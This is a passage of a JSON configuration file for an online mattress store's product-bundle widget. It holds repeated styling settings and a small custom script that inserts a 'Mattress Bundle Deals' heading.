Bundle Deals – Bigger Savings on Better Sleep');\n        bundleHeading.classList.add('rbr-desktop', 'rbr-hrDesktop', 'bundleHeading');\n        bundle.before(bundleHeading);\n    }\n}","custom_css":".rbr-fbt-title>span {\n    font-family: Merriweather;\n    color: #565455;\n}\n\n.rbr-fbt-body {\n    font-family: 'Open Sans', sans-serif !important;\n}\n\n.rbr-addBundleBtn-container {\n    border-radius: 0px !important;\n}\n\n.rbr-centralize select {\n    font-size: 14px !important;\n}\n\n.rbr-fbt-product_price>span {\n    color: #706638 !important;\n}\n\n.rbr-fbt-footer_container .rbr-total-box-price {\n    color: #407582 !important;\n    font-weight: 700;\n}\n\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303843,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303873,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303877,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303878,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303879,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303883,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303882,\n.tt-product-single-info #rbr-bundle-145227,\n.tt-product-single-info #rbr-bundle-347030{\n\tdisplay: none !important;\n}\n\n.rbrFastBundlePage #rbr-bundle-145226 {\n    display: block !important;!i;!;\n}\n\n.rbr-desktop.rbr-hrDesktop.bundleHeading {\n    font-size: 36px !important;\n}\n\n.styles_titleAndBadge_982bdec8 {\n    width: 100% !important;\n}"}},"soldOutBadge":{"background":{"backgroundColor":"#C30000","borderTopRightRadius":0}},"total_section":{"text":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"border":{"borderRadius":0},"background":{"backgroundColor":"rgba(64, 117, 130, 0.05)"},"final_price_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"original_price_style":{"color":"rgba(0, 0, 0, 0.5)","fontSize":16,"fontFamily":"Merriweather"}},"discount_badge":{"background":{"backgroundColor":"#C30000","borderTopLeftRadius":0},"text_style":{"color":"#FFFFFF","fontSize":14,"fontFamily":"Merriweather"}},"discount_label":{"background":{"backgroundColor":"#407582"},"text_style":{"color":"#FFFFFF"}},"product_detail":{"price_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"title_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"image_border":{"borderColor":"rgba(229, 229, 229, 0.4)","borderRadius":0},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#407582"},"checkbox_style":{"checked_color":"#407582"},"subtitle_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"final_price_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"original_price_style":{"color":"rgba(0, 0, 0, 0.5)","fontSize":16,"fontFamily":"Merriweather"},"separator_line_style":{"backgroundColor":"rgba(229, 229, 229, 0.2)"},"variant_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":0,"backgroundColor":""},"quantities_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":0,"backgroundColor":""}},"discount_options":{"applied":{"color":"#13A165","backgroundColor":"#E0FAEF"},"unApplied":{"color":"#5E5E5E","backgroundColor":"#F1F1F1"}},"collection_details":{"title_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#407582"},"subtitle_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"description_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"separator_line_style":{"backgroundColor":"rgba(229, 229, 229, 0.2)"},"collection_image_border":{"borderColor":"rgba(229, 229, 229, 0.4)"}},"title_and_description":{"alignment":{"textAlign":"left"},"title_style":{"color":"#000000","fontSize":18,"fontFamily":"Merriweather","fontWeight":500},"subtitle_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":16,"fontFamily":"Merriweather","fontWeight":400},"description_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":16,"fontFamily":"Merriweather","fontWeight":400}}},"bxgyf":{"box":{"error":{"fill":"#D72C0D","color":"#D72C0D","fontSize":14,"fontFamily":"Merriweather","borderColor":"#E0B5B2","borderRadius":0,"backgroundColor":"#FFF4FA"},"title":{"color":"#000000","fontSize":22,"fontFamily":"Merriweather","fontWeight":600},"border":{"borderColor":"#E5E5E5","borderWidth":1,"borderRadius":0},"selected":{"borderColor":"#407582","borderWidth":1,"borderRadius":0,"separator_line_style":{"backgroundColor":"rgba(64, 117, 130, 0.2)"}},"poweredBy":{"color":"#000000","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"background":{"backgroundColor":"transparent"},"fastBundle":{"color":"#407582","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"description":{"color":"#000000","fontSize":18,"fontFamily":"Merriweather","fontWeight":500},"notSelected":{"borderColor":"rgba(229, 229, 229, 0.4)","borderWidth":1,"borderRadius":0,"separator_line_style":{"backgroundColor":"rgba(229, 229, 229, 0.2)"}},"sellingPlan":{"color":"#407582","fontSize":18,"fontFamily":"Merriweather","fontWeight":400,"borderColor":"#407582","borderRadius":0,"backgroundColor":"transparent"}},"plus":{"style":{"fill":"#FFFFFF","backgroundColor":"#407582"}},"title":{"style":{"color":"#000000","fontSize":18,"fontFamily":"Merriweather","fontWeight":500},"alignment":{"textAlign":"left"}},"button":{"border":{"borderColor":"transparent","borderRadius":0},"background":{"backgroundColor":"#407582"},"button_label":{"color":"#FFFFFF","fontSize":18,"fontFamily":"Merriweather","fontWeight":500},"button_position":{"position":"bottom"},"backgroundSecondary":{"backgroundColor":"rgba(64, 117, 130, 0.7)"},"button_labelSecondary":{"color":"#FFFFFF","fontSize":18,"fontFamily":"Merriweather","fontWeight":500}},"design":{"main":{"design":"modern"}},"option":{"final_price_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather","fontWeight":500},"option_text_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"original_price_style":{"color":"rgba(0, 0, 0, 0.5)","fontSize":14,"fontFamily":"Merriweather"}},"innerBox":{"border":{"borderColor":"rgba(229, 229, 229, 0.4)","borderRadius":0},"background":{"backgroundColor":"transparent"}},"custom_code":{"main":{"custom_js":"if (!document.querySelector('.rbr-desktop.bundleHeading')) {\n    let bundle = document.querySelector('.rbrFastBundlePage .rbr-desktop');\n    if (bundle) {\n        let bundleHeading = document.createElement('h1');\n        bundleHeading.append('Mattress Bundle Deals – Bigger Savings on Better Sleep');\n        bundleHeading.classList.add('rbr-desktop', 'rbr-hrDesktop', 'bundleHeading');\n        bundle.before(bundleHeading);\n    }\n}","custom_css":".rbr-fbt-title>span {\n    font-family: Merriweather;\n    color: #565455;\n}\n\n.rbr-fbt-body {\n    font-family: 'Open Sans', sans-serif !important;\n}\n\n.rbr-addBundleBtn-container {\n    border-radius: 0px !important;\n}\n\n.rbr-centralize select {\n    font-size: 14px !important;\n}\n\n.rbr-fbt-product_price>span {\n    color: #706638 !important;\n}\n\n.rbr-fbt-footer_container .rbr-total-box-price {\n    color: #407582 !important;\n    font-weight: 700;\n}\n\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303843,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303873,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303877,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303878,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303879,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303883,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303882,\n.tt-product-single-info #rbr-bundle-145227,\n.tt-product-single-info #rbr-bundle-347030{\n\tdisplay: none !important;\n}\n\n.rbrFastBundlePage #rbr-bundle-145226 {\n    display: block !important;!i;!;\n}\n\n.rbr-desktop.rbr-hrDesktop.bundleHeading {\n    font-size: 36px !important;\n}\n\n.styles_titleAndBadge_982bdec8 {\n    width: 100% !important;\n}"}},"soldOutBadge":{"background":{"backgroundColor":"#C30000","borderTopRightRadius":0}},"total_section":{"text":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"border":{"borderRadius":0},"background":{"backgroundColor":"rgba(64, 117, 130, 0.05)"},"final_price_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"original_price_style":{"color":"rgba(0, 0, 0, 0.5)","fontSize":16,"fontFamily":"Merriweather"}},"discount_badge":{"background":{"backgroundColor":"#C30000","borderTopLeftRadius":0},"text_style":{"color":"#FFFFFF","fontSize":14,"fontFamily":"Merriweather"}},"discount_label":{"background":{"backgroundColor":"#407582"},"text_style":{"color":"#FFFFFF"}},"product_detail":{"price_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"title_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"image_border":{"borderColor":"rgba(229, 229, 229, 0.4)","borderRadius":0},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#407582"},"checkbox_style":{"checked_color":"#407582"},"subtitle_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"final_price_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"original_price_style":{"color":"rgba(0, 0, 0, 0.5)","fontSize":16,"fontFamily":"Merriweather"},"separator_line_style":{"backgroundColor":"rgba(229, 229, 229, 0.2)"},"variant_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":0,"backgroundColor":""},"quantities_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":0,"backgroundColor":""}},"discount_options":{"applied":{"color":"#13A165","backgroundColor":"#E0FAEF"},"unApplied":{"color":"#5E5E5E","backgroundColor":"#F1F1F1"}},"collection_details":{"title_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#407582"},"subtitle_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"description_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"separator_line_style":{"backgroundColor":"rgba(229, 229, 229, 0.2)"},"collection_image_border":{"borderColor":"rgba(229, 229, 229, 0.4)"}},"title_and_description":{"alignment":{"textAlign":"left"},"title_style":{"color":"#000000","fontSize":18,"fontFamily":"Merriweather","fontWeight":500},"subtitle_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":16,"fontFamily":"Merriweather","fontWeight":400},"description_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":16,"fontFamily":"Merriweather","fontWeight":400}}},"general":{"box":{"error":{"fill":"#D72C0D","color":"#D72C0D","fontSize":14,"fontFamily":"Merriweather","borderColor":"#E0B5B2","borderRadius":0,"backgroundColor":"#FFF4FA"},"title":{"color":"#000000","fontSize":22,"fontFamily":"Merriweather","fontWeight":600},"border":{"borderColor":"#E5E5E5","borderWidth":1,"borderRadius":0},"selected":{"borderColor":"#407582","borderWidth":1,"borderRadius":0,"separator_line_style":{"backgroundColor":"rgba(64, 117, 130, 0.2)"}},"poweredBy":{"color":"#000000","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"background":{"backgroundColor":"transparent"},"fastBundle":{"color":"#407582","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"description":{"color":"#000000","fontSize":18,"fontFamily":"Merriweather","fontWeight":500},"notSelected":{"borderColor":"rgba(229, 229, 229, 0.4)","borderWidth":1,"borderRadius":0,"separator_line_style":{"backgroundColor":"rgba(229, 229, 229, 0.2)"}},"sellingPlan":{"color":"#407582","fontSize":18,"fontFamily":"Merriweather","fontWeight":400,"borderColor":"#407582","borderRadius":0,"backgroundColor":"transparent"}},"plus":{"style":{"fill":"#FFFFFF","backgroundColor":"#407582"}},"title":{"style":{"color":"#000000","fontSize":18,"fontFamily":"Merriweather","fontWeight":500},"alignment":{"textAlign":"left"}},"button":{"border":{"borderColor":"transparent","borderRadius":0},"background":{"backgroundColor":"#407582"},"button_label":{"color":"#FFFFFF","fontSize":18,"fontFamily":"Merriweather","fontWeight":500},"button_position":{"position":"bottom"},"backgroundSecondary":{"backgroundColor":"rgba(64, 117, 130, 0.7)"},"button_labelSecondary":{"color":"#FFFFFF","fontSize":18,"fontFamily":"Merriweather","fontWeight":500}},"design":{"main":{"design":"modern"}},"option":{"final_price_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather","fontWeight":500},"option_text_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"original_price_style":{"color":"rgba(0, 0, 0, 0.5)","fontSize":14,"fontFamily":"Merriweather"}},"customJS":"if (!document.querySelector('.rbr-desktop.bundleHeading')) {\n    let bundle = document.querySelector('.rbrFastBundlePage .rbr-desktop');\n    if (bundle) {\n        let bundleHeading = document.createElement('h1');\n        bundleHeading.append('Mattress Bundle Deals – Bigger Savings on Better Sleep');\n        bundleHeading.classList.add('rbr-desktop', 'rbr-hrDesktop', 'bundleHeading');\n        bundle.before(bundleHeading);\n    }\n}","fontSize":2,"innerBox":{"border":{"borderColor":"rgba(229, 229, 229, 0.4)","borderRadius":0},"background":{"backgroundColor":"transparent"}},"customCSS":".rbr-fbt-title>span {\n    font-family: Merriweather;\n    color: #565455;\n}\n\n.rbr-fbt-body {\n    font-family: 'Open Sans', sans-serif !important;\n}\n\n.rbr-addBundleBtn-container {\n    border-radius: 0px !important;\n\n}\n\n.rbr-centralize select {\n    font-size: 14px !important;\n}\n\n.rbr-fbt-product_price>span {\n    color: #706638 !important;\n}\n\n.rbr-fbt-footer_container .rbr-total-box-price {\n    color: #407582 !important;\n    font-weight: 700;\n}\n\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303843,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303873,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303877,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303878,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303879,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303883,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303882,\n.tt-product-single-info #rbr-bundle-145227,\n.tt-product-single-info #rbr-bundle-347030{\n\tdisplay: none !important;\n}\n\n.rbrFastBundlePage #rbr-bundle-145226 {\n    display: block !important;!i;!;\n}\n\n.rbr-desktop.rbr-hrDesktop.bundleHeading {\n    font-size: 36px !important;\n}\n\n.styles_titleAndBadge_982bdec8 {\n    width: 100% !important;\n}","textColor":"#000000","badgeColor":"#C30000","fontFamily":"Merriweather","labelColor":"#407582","borderColor":"#E5E5E5","borderWidth":2,"buttonColor":"#407582","custom_code":{"main":{"custom_js":"if (!document.querySelector('.rbr-desktop.bundleHeading')) {\n    let bundle = document.querySelector('.rbrFastBundlePage .rbr-desktop');\n    if (bundle) {\n        let bundleHeading = document.createElement('h1');\n        bundleHeading.append('Mattress Bundle Deals – Bigger Savings on Better Sleep');\n        bundleHeading.classList.add('rbr-desktop', 'rbr-hrDesktop', 'bundleHeading');\n        bundle.before(bundleHeading);\n    }\n}","custom_css":".rbr-fbt-title>span {\n    font-family: Merriweather;\n    color: #565455;\n}\n\n.rbr-fbt-body {\n    font-family: 'Open Sans', sans-serif !important;\n}\n\n.rbr-addBundleBtn-container {\n    border-radius: 0px !important;\n}\n\n.rbr-centralize select {\n    font-size: 14px !important;\n}\n\n.rbr-fbt-product_price>span {\n    color: #706638 !important;\n}\n\n.rbr-fbt-footer_container .rbr-total-box-price {\n    color: #407582 !important;\n    font-weight: 700;\n}\n\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303843,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303873,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303877,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303878,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303879,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303883,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303882,\n.tt-product-single-info #rbr-bundle-145227,\n.tt-product-single-info #rbr-bundle-347030{\n\tdisplay: none !important;\n}\n\n.rbrFastBundlePage #rbr-bundle-145226 {\n    display: block !important;!i;!;\n}\n\n.rbr-desktop.rbr-hrDesktop.bundleHeading {\n    font-size: 36px !important;\n}\n\n.styles_titleAndBadge_982bdec8 {\n    width: 100% !important;\n}"}},"borderRadius":1,"soldOutBadge":{"background":{"backgroundColor":"#C30000","borderTopRightRadius":0}},"total_section":{"text":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"border":{"borderRadius":0},"background":{"backgroundColor":"rgba(64, 117, 130, 0.05)"},"final_price_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"original_price_style":{"color":"rgba(0, 0, 0, 0.5)","fontSize":16,"fontFamily":"Merriweather"}},"badgeTextColor":"#FFFFFF","discount_badge":{"background":{"backgroundColor":"#C30000","borderTopLeftRadius":0},"text_style":{"color":"#FFFFFF","fontSize":14,"fontFamily":"Merriweather"}},"discount_label":{"background":{"backgroundColor":"#407582"},"text_style":{"color":"#FFFFFF"}},"product_detail":{"price_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"title_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"image_border":{"borderColor":"rgba(229, 229, 229, 0.4)","borderRadius":0},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#407582"},"checkbox_style":{"checked_color":"#407582"},"subtitle_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"final_price_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"original_price_style":{"color":"rgba(0, 0, 0, 0.5)","fontSize":16,"fontFamily":"Merriweather"},"separator_line_style":{"backgroundColor":"rgba(229, 229, 229, 0.2)"},"variant_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":0,"backgroundColor":""},"quantities_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":0,"backgroundColor":""}},"titleAlignment":"left","backgroundColor":"transparent","buttonTextColor":"#FFFFFF","discount_options":{"applied":{"color":"#13A165","backgroundColor":"#E0FAEF"},"unApplied":{"color":"#5E5E5E","backgroundColor":"#F1F1F1"}},"bundlesPageLayout":"horizontal","collection_details":{"title_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#407582"},"subtitle_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"description_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"separator_line_style":{"backgroundColor":"rgba(229, 229, 229, 0.2)"},"collection_image_border":{"borderColor":"rgba(229, 229, 229, 0.4)"}},"variantSelectorType":"dropdown","bundlesPageAlignment":"bottom","title_and_description":{"alignment":{"textAlign":"left"},"title_style":{"color":"#000000","fontSize":18,"fontFamily":"Merriweather","fontWeight":500},"subtitle_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":16,"fontFamily":"Merriweather","fontWeight":400},"description_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":16,"fontFamily":"Merriweather","fontWeight":400}},"variantSelectorTextColor":"#000000","variantSelectorBorderColor":"#EBEBEB","variantSelectorBackgroundColor":"","discountAppliedOptionsTextColor":"#13A165","discountUnappliedOptionsTextColor":"#5E5E5E","discountAppliedOptionsBackgroundColor":"#E0FAEF","discountUnappliedOptionsBackgroundColor":"#F1F1F1"},"standard":{"box":{"error":{"fill":"#D72C0D","color":"#D72C0D","fontSize":14,"fontFamily":"Merriweather","borderColor":"#E0B5B2","borderRadius":0,"backgroundColor":"#FFF4FA"},"title":{"color":"#000000","fontSize":22,"fontFamily":"Merriweather","fontWeight":600},"border":{"borderColor":"#E5E5E5","borderWidth":1,"borderRadius":0},"selected":{"borderColor":"#407582","borderWidth":1,"borderRadius":0,"separator_line_style":{"backgroundColor":"rgba(64, 117, 130, 0.2)"}},"poweredBy":{"color":"#000000","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"background":{"backgroundColor":"transparent"},"fastBundle":{"color":"#407582","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"description":{"color":"#000000","fontSize":18,"fontFamily":"Merriweather","fontWeight":500},"notSelected":{"borderColor":"rgba(229, 229, 229, 0.4)","borderWidth":1,"borderRadius":0,"separator_line_style":{"backgroundColor":"rgba(229, 229, 229, 0.2)"}},"sellingPlan":{"color":"#407582","fontSize":18,"fontFamily":"Merriweather","fontWeight":400,"borderColor":"#407582","borderRadius":0,"backgroundColor":"transparent"}},"plus":{"style":{"fill":"#FFFFFF","backgroundColor":"#407582"}},"title":{"style":{"color":"#000000","fontSize":18,"fontFamily":"Merriweather","fontWeight":500},"alignment":{"textAlign":"left"}},"button":{"border":{"borderColor":"transparent","borderRadius":0},"background":{"backgroundColor":"#407582"},"button_label":{"color":"#FFFFFF","fontSize":18,"fontFamily":"Merriweather","fontWeight":500},"button_position":{"position":"bottom"},"backgroundSecondary":{"backgroundColor":"rgba(64, 117, 130, 0.7)"},"button_labelSecondary":{"color":"#FFFFFF","fontSize":18,"fontFamily":"Merriweather","fontWeight":500}},"design":{"main":{"design":"minimal"}},"option":{"final_price_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather","fontWeight":500},"option_text_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"original_price_style":{"color":"rgba(0, 0, 0, 0.5)","fontSize":14,"fontFamily":"Merriweather"}},"innerBox":{"border":{"borderColor":"rgba(229, 229, 229, 0.4)","borderRadius":0},"background":{"backgroundColor":"transparent"}},"custom_code":{"main":{"custom_js":"if (!document.querySelector('.rbr-desktop.bundleHeading')) {\n    let bundle = document.querySelector('.rbrFastBundlePage .rbr-desktop');\n    if (bundle) {\n        let bundleHeading = document.createElement('h1');\n        bundleHeading.append('Mattress Bundle Deals – Bigger Savings on Better Sleep');\n        bundleHeading.classList.add('rbr-desktop', 'rbr-hrDesktop', 'bundleHeading');\n        bundle.before(bundleHeading);\n    }\n}","custom_css":".rbr-fbt-title>span {\n    font-family: Merriweather;\n    color: #565455;\n}\n\n.rbr-fbt-body {\n    font-family: 'Open Sans', sans-serif !important;\n}\n\n.rbr-addBundleBtn-container {\n    border-radius: 0px !important;\n}\n\n.rbr-centralize select {\n    font-size: 14px !important;\n}\n\n.rbr-fbt-product_price>span {\n    color: #706638 !important;\n}\n\n.rbr-fbt-footer_container .rbr-total-box-price {\n    color: #407582 !important;\n    font-weight: 700;\n}\n\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303843,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303873,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303877,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303878,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303879,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303883,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303882,\n.tt-product-single-info #rbr-bundle-145227,\n.tt-product-single-info #rbr-bundle-347030{\n\tdisplay: none !important;\n}\n\n.rbrFastBundlePage #rbr-bundle-145226 {\n    display: block !important;!i;!;\n}\n\n.rbr-desktop.rbr-hrDesktop.bundleHeading {\n    font-size: 36px !important;\n}\n\n.styles_titleAndBadge_982bdec8 {\n    width: 100% !important;\n}"}},"soldOutBadge":{"background":{"backgroundColor":"#C30000","borderTopRightRadius":0}},"total_section":{"text":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"border":{"borderRadius":0},"background":{"backgroundColor":"rgba(64, 117, 130, 0.05)"},"final_price_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"original_price_style":{"color":"rgba(0, 0, 0, 0.5)","fontSize":16,"fontFamily":"Merriweather"}},"discount_badge":{"background":{"backgroundColor":"#C30000","borderTopLeftRadius":0},"text_style":{"color":"#FFFFFF","fontSize":14,"fontFamily":"Merriweather"}},"discount_label":{"background":{"backgroundColor":"#407582"},"text_style":{"color":"#FFFFFF"}},"product_detail":{"price_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"title_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"image_border":{"borderColor":"rgba(229, 229, 229, 0.4)","borderRadius":0},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#407582"},"checkbox_style":{"checked_color":"#407582"},"subtitle_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"final_price_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"original_price_style":{"color":"rgba(0, 0, 0, 0.5)","fontSize":16,"fontFamily":"Merriweather"},"separator_line_style":{"backgroundColor":"rgba(229, 229, 229, 0.2)"},"variant_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":0,"backgroundColor":""},"quantities_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":0,"backgroundColor":""}},"discount_options":{"applied":{"color":"#13A165","backgroundColor":"#E0FAEF"},"unApplied":{"color":"#5E5E5E","backgroundColor":"#F1F1F1"}},"collection_details":{"title_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#407582"},"subtitle_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"description_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"separator_line_style":{"backgroundColor":"rgba(229, 229, 229, 0.2)"},"collection_image_border":{"borderColor":"rgba(229, 229, 229, 0.4)"}},"title_and_description":{"alignment":{"textAlign":"left"},"title_style":{"color":"#000000","fontSize":18,"fontFamily":"Merriweather","fontWeight":500},"subtitle_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":16,"fontFamily":"Merriweather","fontWeight":400},"description_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":16,"fontFamily":"Merriweather","fontWeight":400}}},"mix_and_match":{"box":{"error":{"fill":"#D72C0D","color":"#D72C0D","fontSize":14,"fontFamily":"Merriweather","borderColor":"#E0B5B2","borderRadius":0,"backgroundColor":"#FFF4FA"},"title":{"color":"#000000","fontSize":22,"fontFamily":"Merriweather","fontWeight":600},"border":{"borderColor":"#E5E5E5","borderWidth":1,"borderRadius":0},"selected":{"borderColor":"#407582","borderWidth":1,"borderRadius":0,"separator_line_style":{"backgroundColor":"rgba(64, 117, 130, 0.2)"}},"poweredBy":{"color":"#000000","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"background":{"backgroundColor":"transparent"},"fastBundle":{"color":"#407582","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"description":{"color":"#000000","fontSize":18,"fontFamily":"Merriweather","fontWeight":500},"notSelected":{"borderColor":"rgba(229, 229, 229, 0.4)","borderWidth":1,"borderRadius":0,"separator_line_style":{"backgroundColor":"rgba(229, 229, 229, 0.2)"}},"sellingPlan":{"color":"#407582","fontSize":18,"fontFamily":"Merriweather","fontWeight":400,"borderColor":"#407582","borderRadius":0,"backgroundColor":"transparent"}},"plus":{"style":{"fill":"#FFFFFF","backgroundColor":"#407582"}},"title":{"style":{"color":"#000000","fontSize":18,"fontFamily":"Merriweather","fontWeight":500},"alignment":{"textAlign":"left"}},"button":{"border":{"borderColor":"transparent","borderRadius":0},"background":{"backgroundColor":"#407582"},"button_label":{"color":"#FFFFFF","fontSize":18,"fontFamily":"Merriweather","fontWeight":500},"button_position":{"position":"bottom"},"backgroundSecondary":{"backgroundColor":"rgba(64, 117, 130, 0.7)"},"button_labelSecondary":{"color":"#FFFFFF","fontSize":18,"fontFamily":"Merriweather","fontWeight":500}},"design":{"main":{"design":"modern"}},"option":{"final_price_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather","fontWeight":500},"option_text_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"original_price_style":{"color":"rgba(0, 0, 0, 0.5)","fontSize":14,"fontFamily":"Merriweather"}},"innerBox":{"border":{"borderColor":"rgba(229, 229, 229, 0.4)","borderRadius":0},"background":{"backgroundColor":"transparent"}},"custom_code":{"main":{"custom_js":"if (!document.querySelector('.rbr-desktop.bundleHeading')) {\n    let bundle = document.querySelector('.rbrFastBundlePage .rbr-desktop');\n    if (bundle) {\n        let bundleHeading = document.createElement('h1');\n        bundleHeading.append('Mattress Bundle Deals – Bigger Savings on Better Sleep');\n        bundleHeading.classList.add('rbr-desktop', 'rbr-hrDesktop', 'bundleHeading');\n        bundle.before(bundleHeading);\n    }\n}","custom_css":".rbr-fbt-title>span {\n    font-family: Merriweather;\n    color: #565455;\n}\n\n.rbr-fbt-body {\n    font-family: 'Open Sans', sans-serif !important;\n}\n\n.rbr-addBundleBtn-container {\n    border-radius: 0px !important;\n}\n\n.rbr-centralize select {\n    font-size: 14px !important;\n}\n\n.rbr-fbt-product_price>span {\n    color: #706638 !important;\n}\n\n.rbr-fbt-footer_container .rbr-total-box-price {\n    color: #407582 !important;\n    font-weight: 700;\n}\n\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303843,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303873,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303877,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303878,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303879,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303883,\n.tt-product-single-info #rbr-container-element-volume 